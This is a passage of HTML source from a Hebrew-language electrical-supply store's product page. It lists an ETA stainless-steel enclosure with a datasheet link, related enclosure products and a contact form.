	<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2675"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%95%d7%9e%d7%90%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/229-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות, לוחות ומארזים לסביבה נפיצה EX</span></a></li>
</span></ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-73  top-level-item "><a style="background-color:#51975f" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/"><span class="top-level-item-title" data-color="#51975f">מטענים לרכב חשמלי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d-%d7%95%d7%91%d7%96%d7%a7-%d7%9c%d7%a6%d7%99%d7%93%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%94%d7%a8%d7%90%d7%a9%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מטענים-מהירים-ובזק-לצידי-הדרכים-הראשיות-תחנות-דלק-מסוג-DC-300KW-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מטענים מהירים ובזק לצידי הדרכים הראשיות מסוג DC</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%90%d7%a4%d7%9c%d7%99%d7%a7%d7%a6%d7%99%d7%94-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%95%d7%9f-%d7%9c%d7%90%d7%99%d7%aa%d7%95%d7%a8-%d7%9e%d7%99%d7%a7%d7%95%d7%9d-%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/אפליקציה-יישומון-לאיתור-מיקום-מטעניםולניהול-הטעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אפליקציה (יישומון) לאיתור מיקום מטענים וניהול הטעינה</span></a></li>
	<li id="menu-item-18101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18101"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94-ac/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/עמדות-טעינה-AC-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמדות טעינה AC</span></a></li>
	<li id="menu-item-18103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18103"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a6%d7%99%d7%95%d7%93-%d7%a2%d7%96%d7%a8-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-עזר-וכבלים-לעמדות-טעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד עזר וכבלים לעמדות טעינה</span></a></li>
</span></ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74  top-level-item "><a style="background-color:#9bb83d" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/"><span class="top-level-item-title" data-color="#9bb83d">פתרונות לתחום הסולארי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18682"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-לתחום-הסולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים המיועדים להתקנות במערכות הסולריות</span></a></li>
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18681"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%97%d7%9c%d7%95%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/235-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקי חלוקה לסולרי</span></a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%9c%d7%99%d7%9d-%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%93%d7%a8%d7%92%d7%aa-%d7%90%d7%98%d7%99%d7%9e%d7%95%d7%aa-ip-65/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/236-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות בגדלים שונים עם דרגת אטימות IP-65</span></a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%91%d7%a8%d7%a7-%d7%9c%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/237-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות ברק למערכות סולאריות</span></a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-387"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%91%d7%aa%d7%99-%d7%a0%d7%aa%d7%99%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/239-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים ובתי נתיך</span></a></li>
</span></ul>
</li>
</ul></div>						</div>
						<div class="left"></div>
					</div>
				
			</div>
		</div>
	</header>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://ateka.co.il">Home</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/">זיווד</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%aa%d7%9b%d7%aa-%d7%95%d7%a0%d7%a8%d7%95%d7%a1%d7%98%d7%94/">קופסאות מתכת ונרוסטה</a>&nbsp;&#47;&nbsp;קופ&#039; נירוסטה   ETA  EGRAN1-108X 150X150X80</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-" class="container-fluid product-padding">

	
	<div class="summary row entry-summary">
		<div class="col-lg-10 col-12 product-info">
			<h1 class="product-title" style="color: #dd9933">
				קופ' נירוסטה   ETA  EGRAN1-108X 150X150X80			</h1>
			<div class="d-flex product-top-data" style="color: #dd9933">
				<p>
					<span class="title">מק"ט אטקה:</span>
					<span class="value">006514691</span>
				</p>
				<p>
					<span class="title">מק"ט יצרן:</span>
					<span class="value"></span>
				</p>
				<p>
					<span class="title">שם יצרן:</span>
					<span class="value">ETA</span>
				</p>
			</div>

							<ul class="nav nav-tabs" id="product-tabs" role="tablist">
					
						<li class="nav-item" style="background-color: #dd9933" id="nav-about-wrapper">
							<a class="nav-link active"
							   id="about-tab"
							   data-toggle="tab"
							   aria-controls="about"
							   href="#about"
							   role="tab" aria-controls="about"
							   aria-selected="true">
								תיאור							</a>
						</li>
					
						<li class="nav-item" style="background-color: #dd9933" id="nav-pdf-wrapper">
							<a class="nav-link "
							   id="pdf-tab"
							   data-toggle="tab"
							   aria-controls="pdf"
							   href="#pdf"
							   role="tab" aria-controls="pdf"
							   aria-selected="false">
								הורדת PDF							</a>
						</li>
					
						<li class="nav-item" style="background-color: #dd9933" id="nav-video-wrapper">
							<a class="nav-link "
							   id="video-tab"
							   data-toggle="tab"
							   aria-controls="video"
							   href="#video"
							   role="tab" aria-controls="video"
							   aria-selected="false">
								צפה בסרטון							</a>
						</li>
									</ul>
			
			<div class="product-content d-flex">
									<div class="tab-content pl-5" id="product-tabsContent">
													<div class="tab-pane fade   show active " id="about" role="tabpanel" aria-labelledby="about">
								

<div class="about-content">
	<div class="title" style="color: #dd9933">תאור מוצר מקוצר:</div>
	<div class="text">קופ' נירוסטה   ETA  EGRAN1-108X 150X150X80</div>
</div>

							</div>
													<div class="tab-pane fade  " id="spec_content" role="tabpanel" aria-labelledby="spec_content">
								
<div class="text">
    </div>
							</div>
													<div class="tab-pane fade  " id="accessories" role="tabpanel" aria-labelledby="accessories">
															</div>
													<div class="tab-pane fade  " id="pdf" role="tabpanel" aria-labelledby="pdf">
								
<div class="pdf-files-list row">
            <a href="https://ateka.co.il/wp-content/uploads/2021/02/EGRAN.pdf" class="col-auto d-flex flex-column justify-content-center align-items-center" download target="_blank">
            <i class="fas fa-file-pdf"></i>
            <span>EGRAN</span>
        </a>
    </div>

							</div>
													<div class="tab-pane fade  " id="video" role="tabpanel" aria-labelledby="video">
									<div class="blank-tab-content">
		
	</div>
							</div>
											</div>
				
				<div class="product-gallery">
											<div class="product-slider">
															<div class="img-wrap">
									<a href="https://ateka.co.il/wp-content/uploads/2020/12/219.jpg"
									   data-lightbox="קופ' נירוסטה   ETA  EGRAN1-108X 150X150X80" data-title="קופ' נירוסטה   ETA  EGRAN1-108X 150X150X80">
										<img src="" data-lazy="https://ateka.co.il/wp-content/uploads/2020/12/219.jpg" alt="">
									</a>
								</div>
													</div>
															</div>

			</div>


			<div class="product-buttons mt-5 d-flex">
				<div class="product-share ml-2">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%a0%d7%99%d7%a8%d7%95%d7%a1%d7%98%d7%94-eta-egran1-108x-150x150x80/"
					   class="fb-link"
					   target="_blank">
						<i class="fab fa-facebook-f"></i>
					</a>
					<a href="whatsapp://send?text=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%25a7%25d7%2595%25d7%25a4-%25d7%25a0%25d7%2599%25d7%25a8%25d7%2595%25d7%25a1%25d7%2598%25d7%2594-eta-egran1-108x-150x150x80%2F" class="whatsapp-link">
						<i class="fab fa-whatsapp"></i>
					</a>
					<a href="mailto:" class="mail-link">
						<i class="far fa-envelope"></i>
					</a>
					<span>שתף סידרה</span>
				</div>

							</div>

			<div class="product-attributes mt-5">
							</div>

					</div>
        	</div>

	</div>


<section class="home-page-products">
	

<div class="container-fluid slider-container loc-single">
	<div class="row products-slider-row">
		<div class="col-lg-3 col-12 pr-md-0">
			<div class="category-title d-flex flex-column justify-content-between" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-23.png)">
				<div class="title-overlay" style="background-color: rgba(221,153,51,0.4)"></div>
                <div class="text-wrap" style="background-color: #dd9933">
                    <h4>זיווד</h4>
                    <h5>קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</h5>
                </div>


                <div class="link-wrap">
                    <a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/" class="man-link centered" style="background-color: #dd9933">
                         לכל מוצרי
                        <span class="mr-1"> זיווד </span>
                    </a>
                </div>
			</div>
		</div>
		<div class="col-lg-9 col-12 p-4 pb-0">
			<div class="category-item-nav d-flex justify-content-between">
				<div class="tabs" id="tabs-21" style="color: #dd9933">
					
						<a href="#" id="new" data-action="top"
						   data-category="21"
						   data-color="#dd9933"
						   class="active-tab" title="מובילים">מובילים</a>
                        
                    
					<a href="#" id="top" data-action="new"
					   data-category="21"
					   data-color="#dd9933"
					   title="חדשים">חדשים</a>
				</div>
				<div class="products-slider-nav">
					<div class="slide-left" id="prev-nav-for-21" style="background-color: #dd9933">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_right.png" alt="הקודם">
					</div>
					<div class="slide-left" id="next-nav-for-21" style="background-color: #dd9933">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_left.png" alt="הבא">
					</div>
				</div>
			</div>
			<div class="products-carousel">
				<div class="loading-placeholder" id="loading-21">
									</div>
				<div class="wrap" id="slider-wrap-21" data-term="21">
					
<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215.jpg)">
		<a href="https://ateka.co.il/product/%d7%92%d7%92-%d7%95%d7%91%d7%a1%d7%99%d7%a1-eta-eutf100040-1000x400/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%92%d7%92-%d7%95%d7%91%d7%a1%d7%99%d7%a1-eta-eutf100040-1000x400/">גג ובסיס ETA EUTF100040 1000X400</a>
	</h6>
	<p class="sku">006515213</p>

	<a href="https://ateka.co.il/product/%d7%92%d7%92-%d7%95%d7%91%d7%a1%d7%99%d7%a1-eta-eutf100040-1000x400/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/Capture.jpg)">
		<a href="https://ateka.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-mn863-mip-86-800x600x300/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-mn863-mip-86-800x600x300/">ארון פוליאסטר (MN863/MIP-86 (800X600X300</a>
	</h6>
	<p class="sku">006521001</p>

	<a href="https://ateka.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-mn863-mip-86-800x600x300/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/219.jpg)">
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4%d7%a1%d7%90-eta-ecor5-520x-500x500x200/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4%d7%a1%d7%90-eta-ecor5-520x-500x500x200/">קופסא ETA ECOR5-520X 500X500X200</a>
	</h6>
	<p class="sku">006514548</p>

	<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4%d7%a1%d7%90-eta-ecor5-520x-500x500x200/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/220.jpg)">
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%90%d7%9c%d7%95%d7%9e-%d7%90%d7%98%d7%95%d7%9e%d7%94-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-rose-13-140500/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%90%d7%9c%d7%95%d7%9e-%d7%90%d7%98%d7%95%d7%9e%d7%94-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-rose-13-140500/">קופ' אלומ' אטומה לבקרה ROSE 13.140500</a>
	</h6>
	<p class="sku">006811200</p>

	<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%90%d7%9c%d7%95%d7%9e-%d7%90%d7%98%d7%95%d7%9e%d7%94-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-rose-13-140500/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/218.jpg)">
		<a href="https://ateka.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a4%d7%99%d7%a7%d7%95%d7%93-eta-zba6-01-w-600-7035/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a4%d7%99%d7%a7%d7%95%d7%93-eta-zba6-01-w-600-7035/">שולחן פיקוד ETA ZBA6-01 (W 600) 7035</a>
	</h6>
	<p class="sku">006514294</p>

	<a href="https://ateka.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a4%d7%99%d7%a7%d7%95%d7%93-eta-zba6-01-w-600-7035/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/09/33291201.jpg)">
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-spels60-i12-85x85x37-ip55/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-spels60-i12-85x85x37-ip55/">קופ' חיבורים SPELS(60) I12 85X85X37 IP55</a>
	</h6>
	<p class="sku">006813051</p>

	<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-spels60-i12-85x85x37-ip55/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/10/csm_FLZ510_ps1_63cd05e102.jpg)">
		<a href="https://ateka.co.il/product/%d7%98%d7%a8%d7%9e%d7%95%d7%a1%d7%98%d7%98-%d7%9e%d7%92%d7%a2-%d7%a4%d7%aa%d7%95%d7%97-pfn-flz530-%d7%a7%d7%99%d7%a8%d7%95%d7%a8/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%98%d7%a8%d7%9e%d7%95%d7%a1%d7%98%d7%98-%d7%9e%d7%92%d7%a2-%d7%a4%d7%aa%d7%95%d7%97-pfn-flz530-%d7%a7%d7%99%d7%a8%d7%95%d7%a8/">טרמוסטט מגע פתוח PFN FLZ530 קירור</a>
	</h6>
	<p class="sku">006516019</p>

	<a href="https://ateka.co.il/product/%d7%98%d7%a8%d7%9e%d7%95%d7%a1%d7%98%d7%98-%d7%9e%d7%92%d7%a2-%d7%a4%d7%aa%d7%95%d7%97-pfn-flz530-%d7%a7%d7%99%d7%a8%d7%95%d7%a8/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/10/csm_DTI_9041_RAL7035_ps1_976a493d04.jpg)">
		<a href="https://ateka.co.il/product/%d7%9e%d7%96%d7%92%d7%9f-%d7%a6%d7%93-pfn-dts-9041-870w-230v/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%9e%d7%96%d7%92%d7%9f-%d7%a6%d7%93-pfn-dts-9041-870w-230v/">מזגן צד PFN DTS 9041 870W 230V</a>
	</h6>
	<p class="sku">006516062</p>

	<a href="https://ateka.co.il/product/%d7%9e%d7%96%d7%92%d7%9f-%d7%a6%d7%93-pfn-dts-9041-870w-230v/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>
				</div>
			</div>
					</div>
	</div>
</div>
</section>

		
	</main></div>
	

<div class="footer-contact-form">
	<div class="container main">
		<div class="row justify-content-center">
			<div class="col-11">
				<div class="bottom-form-wrap d-flex flex-column align-items-center justify-content-center">
					<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/letters-logo.png" width="388" height="89" class="bottom-letter-logo" alt="">
					<h6 class="form-title">
											</h6>
					
<div class="wpcf7 no-js" id="wpcf7-f19064-o1" lang="he-IL" dir="rtl" data-wpcf7-id="19064">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%A7%D7%95%D7%A4-%D7%A0%D7%99%D7%A8%D7%95%D7%A1%D7%98%D7%94-eta-egran1-108x-150x150x80/#wpcf7-f19064-o1" method="post" class="wpcf7-form init use-floating-validation-tip responder-ext-0.1.0" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="19064" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f19064-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-469">שם מלא</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-469"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-469" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="email-778">דואר אלקטרוני</label><br />
<span class="wpcf7-form-control-wrap" data-name="email-778"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="" type="email" name="email-778" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="tel-277">טלפון</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-277"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-277" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-4229">שם החברה</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-4229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-4229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-422229">תפקיד</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-422229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-422229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 submit-col">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="תחזרו אלינו בהקדם &gt;" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
	<div class="container main">
				<div class="row">
			<div class="col-12 contact-data-row d-flex align-items-center justify-content-between">
									<a href="https://www.facebook.com/ATEKALTD/" target="_blank" title="Facebook">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/fb.png" alt="Facebook">
						</span>
						<p class="title">חפשנו אותנו בפייסבוק</p>
						<p class="sub-title">עשו לנו לייק</p>
					</a>
													<a href="tel:073-2001311"  title="טלפון">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/tel.png" alt="Phone">
						</span>
						<p class="title">התקשרו אלינו</p>
						<p class="sub-title">אנחנו כאן זמנים עבורך</p>
					</a>
													<a href="mailto:marketing@ateka.co.il"  title="מייל" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/mail-white.png" alt="Mail">
						</span>
						<p class="title">שלחו לנו הודעה</p>
						<p class="sub-title">כאן בשבילך לכל שאלה</p>
					</a>
													<a href="https://waze.com/ul?q=רח' סמטת התבור 4"  title="כתובת" target="_blank">
						<span class="img-wrap">
